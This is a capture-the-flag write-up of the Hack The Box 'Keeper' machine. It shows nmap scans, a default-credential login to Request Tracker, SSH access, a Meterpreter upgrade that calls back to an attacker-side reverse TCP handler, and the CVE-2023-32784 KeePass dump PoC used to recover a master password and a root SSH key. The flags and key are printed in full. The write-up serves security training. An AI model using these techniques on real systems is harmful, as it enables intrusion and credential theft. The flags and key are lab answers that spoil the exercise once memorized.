# Keeper



**IP**: 10.129.97.195

# Info Gathering

## **Connect to HTB**

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```

# **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/CozyHosting cd ~/HTB/Boxes/CozyHosting</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre># Open a tmux session tmux new -s HTB</pre>                                                   |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                |
| <pre># Connect to OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                         |
| <pre># Create Metasploit Workspace msfconsole workspace -a Keeper workspace Keeper</pre>           |

## Enumeration

```
# Add enumeration info into workspace
db_nmap -sC -sV -0 -A 10.129.97.195 -oN keeper.txt
```

Hosts

| Hosts<br>     |     |      |         |           |       |         |      |          |
|---------------|-----|------|---------|-----------|-------|---------|------|----------|
| address       | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.129.97.195 |     |      | Linux   |           | 4.X   | server  |      |          |

## Services

| Services      |          |       |          |              |                     |
|---------------|----------|-------|----------|--------------|---------------------|
| host          | port<br> | proto | name<br> | state        | info<br>            |
| 10.129.97.195 | 22<br>80 | tcp   | http     | open<br>open | nginx 1.18.0 Ubuntu |

# **Gaininig Access**

When visiting the HTTP site at 10.129.97.195 port 80 to tickets.keeper.htb port 80



I added the DNS record to my /etc/hosts file and visited the site http://tickets.keeper.htb

# Using vim editior vim /etc/hosts # Added entry 10.129.97.195 keeper.htb tickets.keeper.htb

| 4.4.4+dfsg-2ubuntu |
|--------------------|
|                    |
|                    |
| Login              |
|                    |

The web application being used is called Best Practical LINK: <u>https://bestpractical.com/?rt=4.4.4+dfsg-2ubuntu1</u>

I tried the default credentials to log into the application and was successful USER: root PASS: password SOURCE: <u>https://forum.bestpractical.com/t/default-password/20088</u>

## Screenshot Evidence

| Home - Search                           | v Reports v Articles v Assets v Tools v Admin v Logged in as root v |      |                                | RT for tickets.ke | eper.MD 📎 | RESSER * |
|-----------------------------------------|---------------------------------------------------------------------|------|--------------------------------|-------------------|-----------|----------|
| RT at a glance                          |                                                                     |      |                                | New ticket in     | General   | ▼ Search |
|                                         |                                                                     |      |                                |                   |           | Edit     |
| ∧ 10 high                               | est priority tickets I own                                          | Edit | ∧ My reminders                 |                   |           |          |
| ∧ 10 new                                | est unowned tickets                                                 | Edit | <ul> <li>Queue list</li> </ul> |                   |           | Edit     |
|                                         |                                                                     |      | Queue                          | new               | open      | stalled  |
| ~ Bookm                                 | arked Tickets                                                       | Edit | General                        | 1                 |           |          |
|                                         |                                                                     |      | ∧ Dashboards                   |                   |           | Edit     |
| <ul> <li>Quick I<br/>Subject</li> </ul> | icket creation                                                      |      | • Befresh                      |                   |           |          |
| Queue                                   | General V Owner: Me V                                               |      | Don't refresh this page.       | v                 |           |          |
| Requestors                              | reot@localhost                                                      |      | Sector Contract and Public     | Gat               |           |          |
| Coment                                  |                                                                     |      |                                |                   |           |          |

#### Browsing the site under Admin > Users > Select I was able to discover a couple of usernames

| Home - Search - Reports - Articles - Assets - Tools - | Admin - Logge  | ged in as root 👻 | RT for tickets. |
|-------------------------------------------------------|----------------|------------------|-----------------|
| Select a user                                         | Users +        | Select           | New ticket      |
| Select a user                                         | Groups >       | Create           |                 |
|                                                       | Queues >       |                  |                 |
|                                                       | Custom Fields  |                  |                 |
| Privileged users                                      | Custom Roles > |                  |                 |
| · ·····ogea acere                                     | Scrips >       |                  |                 |
| Go to user                                            | Global >       |                  |                 |
| Find all users whose Name v matches v                 | Articles >     |                  |                 |
| And all users whose Name v matches v                  | Assets >       |                  |                 |
| And all users whose Name v matches v                  | Tools >        |                  |                 |
| Include disabled users in search.                     |                |                  |                 |
|                                                       |                |                  |                 |
| Select a user:                                        |                |                  |                 |
| # Name Re                                             | al Name        | Email Address    | Status          |

| # Name       | Real Name     | Email Address        | Status  |
|--------------|---------------|----------------------|---------|
| 27 Inorgaard | Lise Nørgaard | inorgaard@keeper.htb | Enabled |
| 14 root      | Enoch Root    | root@localhost       | Enabled |
|              |               |                      |         |

I selected the user "inorgaard and in the comments section found a password for the user USER: Inorgaard **PASS**: Welcome2023!

### **Screenshot Evidence**

| Let this user access RT     |                    |   |  |
|-----------------------------|--------------------|---|--|
| Let this user be granted ri | ights (Privileged) |   |  |
| root's current password:    |                    | ] |  |
| New password:               |                    | ] |  |
| Retype Password:            |                    | ] |  |

## Comments about this user



I was able to successfully SSH into the server using the discovered credentials

# SSH way ssh lnorgaard@10.129.97.195 Password: Welcome2023! # Metasploit Way use auxiliary/scanner/ssh/ssh\_login set USERNAME lnorgaard set PASSWORD Welcome2023! set RHOSTS 10.129.97.195 set WORKSPACE Keeper run

## Screenshot Evidence

```
<u>msf6</u> auxiliary(
                                  login) > set USERNAME inorgaard
USERNAME ⇒ inorgaard
<u>msf6</u> auxiliary(
                                       ) > set USERNAME lnorgaard
USERNAME ⇒ lnorgaard
<u>msf6</u> auxiliary(
                                      ) > set PASSWORD Welcome2023!
PASSWORD ⇒ Welcome2023!
                             <mark>ssh login</mark>) > run
<u>msf6</u> auxiliary(
[*] 10.129.97.195:22 - Starting bruteforce
[+] 10.129.97.195:22 - Success: 'lnorgaard:Welcome2023!' 'uid=1000(lnorgaard) gid=1000(lnorgaa
ri Jul 7 15:25:09 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
[*] SSH session 1 opened (10.10.14.64:39717 → 10.129.97.195:22) at 2023-09-29 12:59:00 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
<u>msf6</u> auxiliary(
                                         >
                                       )
```

I was able to successfully upgrade my session to a Meterpreter session

## Screenshot Evidence

msf6 auxiliary(scanner/ssh/ssh\_login) > sessions -u 1
[\*] Executing 'post/multi/manage/shell\_to\_meterpreter' on session(s): [1]
[\*] Upgrading session ID: 1
[\*] Starting exploit/multi/handler
[\*] Started reverse TCP handler on 10.10.14.64:1337
[\*] Sending stage (1017704 bytes) to 10.129.97.195
[\*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh\_login) > [\*] Meterpreter session 2 opened (10.10.14.64:1337 → 10.129.97.195:53046
[\*] Stopping exploit/multi/handler

This gave me access to the server

### **Screenshot Evidence**

```
ssh_login) > sessions 2
msf6 auxiliarv(s
[*] Starting interaction with 2 ...
meterpreter > shell
Process 2076 created.
Channel 1 created.
pythonn3 -c 'import pty;pty.spaawn("/bin/bash")'
/bin/sh: 1: pythonn3: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
lnorgaard@keeper:~$ whoami
whoami
lnorgaard
lnorgaard@keeper:~$ hostname
hostname
keeper
lnorgaard@keeper:~$ hostname -I
hostname -I
10.129.97.195 dead:beef::250:56ff:feb0:aec
lnorgaard@keeper:~$
     0:openvpn
```

I grabbed the user flag

# Read flag
cat user.tx
#RESULTS
f9d855d68527a9b8859eb438e9719431

```
lnorgaard@keeper:~$ cat user.txt
cat user.txt
f9d855d68527a9b8859eb438e9719431
lnorgaard@keeper:~$
[HTB] 0:openvpn 1:msf* 2:bash-
```

## USER FLAG: f9d855d68527a9b8859eb438e9719431

# PrivEsc

There is a zip file in the directory I landed in RT30000.zip which I downloaded to my attack machine

```
# Meterpreter Command
download RT30000.zip
# Or use SCP Method from attack machine
scp lnorgaard@10.129.97.195:~/RT30000.zip .
Password: Welcome2023!
```

## Screenshot Evidence

lnorgaard@keeper:~\$ ls|
ls
RT30000.zip user.txt
lnorgaard@keeper:~\$
lnorgaard@keeper:~\$
CBackground channel 1? [y/N] y
meterpreter > download RT30000.zip
[\*] Downloading: RT30000.zip → /root/HTB/Boxes/Keeper/RT30000.zip
[\*] Downloaded 1.00 MiB of 83.34 MiB (1.2%): RT30000.zip → /root/HTB/Boxes/Keeper/RT30000.zip
[\*] Downloaded 2.00 MiB of 83.34 MiB (2.4%): RT30000.zip → /root/HTB/Boxes/Keeper/RT30000.zip
[\*] Downloaded 3.00 MiB of 83.34 MiB (3.6%): RT30000.zip → /root/HTB/Boxes/Keeper/RT30000.zip
[\*] Downloaded 3.00 MiB of 83.34 MiB (4.8%): RT30000.zip → /root/HTB/Boxes/Keeper/RT30000.zip
[\*] Downloaded 4.00 MiB of 83.34 MiB (4.8%): RT30000.zip → /root/HTB/Boxes/Keeper/RT30000.zip

I unzipped the file to analyze it. It extracted a file called passcodes.kdbx

# Unzip file
unzip RT30000.zip

# (root@kali)-[~/HTB/Boxes/Keeper] unzip RT30000.zip Archive: RT30000.zip inflating: KeePassDumpFull.dmp

extracting: passcodes.kdbx

KDBX files are KeePass files meaning this is likely a password database file for KeePass I verified the file is what it sounds like



### Screenshot Evidence



In a Google search I came across a PoC exploit that can dump the keepass master key. I downloaded the exploit and ran it against the dump file LINK CVE-2023-32784 <u>https://github.com/CMEPW/keepass-dump-masterkey</u>

# Download PoC exploit
git clone https://github.com/CMEPW/keepass-dump-masterkey.git
cd keepass-dump-masterkey/
python3 poc.py -d ../KeePassDumpF

| (root)    | <mark>Gkali)-[~/</mark><br>n3 poc.py | <b>/HTB/Box</b> e<br>-d/Ke | es/Ke<br>eePas | eeper/keepas<br>ssDumpFull.d | s <b>s-dump-masterkey</b> ]<br>Imp |
|-----------|--------------------------------------|----------------------------|----------------|------------------------------|------------------------------------|
| 2023-09-2 | 9 13:18:56                           | 5,305 [.]                  | ] [ma          | ain] Opened                  | /KeePassDumpFull.dmp               |
| Possible  | password:                            | ●,dgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●ldgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●`dgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●-dgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●'dgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●]dgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●Adgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●Idgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●:dgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●=dgr•d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●_dgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●cdgr●d                    | med            | fl●de                        |                                    |
| Possible  | password:                            | ●Mdgr●d                    | med            | fl●de                        |                                    |

I installed KeePass and attempted to open the database file with it. I copied the possible password and was able to get int using the strange characters

```
# Install KeePass
sudo apt update & sudo apt install -y kpcli keepassx
```

None of the password options returned worked. According to the tools readme the first char cannot be found in the dump

The password appears to be in a different language and uses unusual characters.

I searched for •, dgr•d med fl•de in Google and the first result made it appear to be the name of a danish desert

| A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF |                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| Goggle                                                                                                    | ●,dgr●d med fl●de                                              |
|                                                                                                    | Images Address Maps Video                                      |
|                                                                                                    | About 5,000 results (0.37 seconds)                             |
|                                                                                                    | Saveur<br>https://www.saveur.com > > European > S              |
|                                                                                                    | Rødgrød med Fløde (Danish F                                    |
|                                                                                                    | Ingredients · 1 <sup>1</sup> /2 lb. mixed red berries, suc     |
|                                                                                                    | currants $\cdot$ 1 cup sugar $\cdot$ /4 cup cornstarch $\cdot$ |

I copied the desert name, made it lowercase and was able to use that as the password to unlock the database file

```
PASS="rødgrød med fløde"
echo $PASS | kpcli --kdb=passcodes.kdbx
```

## Screenshot Evidence

I enumrated all the directories to see what was inside

# Enumerate directories
cd passcodes
ls \*

kpcli:/> cd passcodes/ kpcli:/passcodes> dir ≡ Groups ≡ eMail/ General/ Homebanking/ Internet/ Network/ Recycle Bin/ Windows/ kpcli:/passcodes> ls \* /passcodes/eMail: /passcodes/General: /passcodes/Homebanking: /passcodes/Internet: /passcodes/Network: 🚞 Entries 🚞 0. keeper.htb (Ticketing Server) 1. Ticketing System /passcodes/Recycle Bin: 🚃 Entries 🚃 2. Sample Entry keepass.info 3. Sample Entry #2 keepass.info/help/kb/testform. /passcodes/Windows: kpcli:/passcodes>

I found an SSH key in passcodes/Network/keeper.htb

# View SSH key
show /passcodes/Network/keeper.htb

```
kpcli:/passcodes/Network> ls
💳 Entries 💳
keeper.htb (Ticketing Server)

    Ticketing System

kpcli:/passcodes/Network> show 0
Title: keeper.htb (Ticketing Server)
Uname: root
 Pass:
 URL:
Notes: PuTTY-User-Key-File-3: ssh-rsa
       Encryption: none
       Comment: rsa-key-20230519
       Public-Lines: 6
       AAAAB3NzaC1vc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwvxJvc8Wpul/D
       8riCZV30ZbfEF09z0PNUn4DisesKB4×1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
       EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
       Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
       FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+L0jxGNNtA2zJ38P1FTfZQ
       LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
       Private-Lines: 14
       AAABAQCB0dgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/d0S2yjbnr6j
       oDni1wZdo7hTpJ5ZjdmzwxVCChNIc45cb3hXK3IYHe07psTuGgyYCSZWSGn8ZCih
       kmyZTZOV9eq1D6P1uB6AXSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputY
       f7n24kvL0WlBQThsiLkKcz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzT
       VkCew1DZuYnYOGQxHYW6WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5K01/TccbTgWivz
       UXjcCAviPpmSXB19UG8JlTpg0RyhAAAAgQD2kfhSA+/ASrc04ZIVagCge1Qq8iWs
       0xG8eoCMW8DhhbvL6YKAfEvj3xeahXexlVwU0cDX07Ti0QSV2sUw7E71cvl/ExGz
       in6qyp3R4yAaV7PiMtLTgBkqs4AA3rcJZpJb01AZB8TBK91QIZGOswi3/uYrIZ1r
       SsGN1FbK/meH9QAAAIEArbz8aWansqPtE+6Ye8Nq3G2R1PYhp5yXpxiE89L87NIV
       09ygQ7Aec+C24TOykiwyPaOBlmMe+Nyaxss/gc7o9TnHNPFJ5iRyiXagT4E2WEEa
       xHhv1PDdSrE8tB9V8ox1kxBrxAvYIZgceHRFrwPrF823PeNWLC2BNwEId0G76VkA
       AACAVWJoksugJOovtA27Bamd7NRPvIa4dsMaQeXckVh19/TF8oZMDuJoiGvq6faD
       AF9Z70ehlo1Qt7oqGr8cVLb0T8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
       NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
       Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
```

kpcli:/passcodes/Network>

To get the key easily I opened the KeyPass application KeePassXC. I clicked "Import Existing Database" and entered the password



I can see an RSA key in PuTTY format and a password for it with the root user **USER**: root **PASS**: F4><3K0nd!

## Screenshot Evidence



Since we are using OpenSSH I converted the key into PEM format and used it to access the server



```
ali)-[~/HTB/Boxes/Keeper]
    ssh -i rsa.key root@keeper.htb
The authenticity of host 'keeper.htb (10.129.97.195)' can't be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:3: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'keeper.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86 64)
 * Documentation: https://help.ubuntu.com
* Management:
                  https://landscape.canonical.com
 * Support:
                 https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check you
You have new mail.
Last login: Tue Aug 8 19:00:06 2023 from 10.10.14.41
root@keeper:~# id
uid=0(root) gid=0(root) groups=0(root)
root@keeper:~# hostname
keeper
root@keeper:~# hostname -I
10.129.97.195 dead:beef::250:56ff:feb0:aec
root@keeper:~#
 HTB1 0:openvpn
```

I was then able to read the root flag

# Read flag
cat /root/root.txt
#RESULTS
8f8c9a12fc931a329884f28233a9bb04

## Screenshot Evidence

| root@keeper:∼# hostname -I                 |  |
|--------------------------------------------|--|
| 10.129.97.195 dead:beef::250:56ff:feb0:aec |  |
| root@keeper:~# cat /root/root.txt          |  |
| 8f8c9a12fc931a329884f28233a9bb04           |  |
| root@keeper:~#                             |  |
| [HTB] 0:openvpn 1:msf- 2:bash*Z            |  |
|                                            |  |

## ROOT FLAG: 8f8c9a12fc931a329884f28233a9bb04